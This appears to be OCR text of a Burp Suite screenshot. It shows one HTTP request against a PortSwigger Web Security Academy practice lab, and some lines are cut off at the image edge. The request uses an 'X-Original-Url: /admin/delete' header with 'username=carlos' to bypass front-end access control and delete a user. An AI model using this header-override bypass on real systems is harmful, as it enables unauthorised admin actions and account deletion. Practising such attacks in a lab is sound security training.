 Request
Pretty Raw Hex
1 GET /?username=carlos HTTP/2
2 Host: 0a6b00de04d757a080629920003300e4.web-security-academy.net
3 Cookie: session=tbUMlPd0iWoJQamP00FzXQITWo6YlpGp
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTM
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6b00de04d757a080629920003300e4.web-security-acade
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 X-Original-Url: /admin/delete
18
19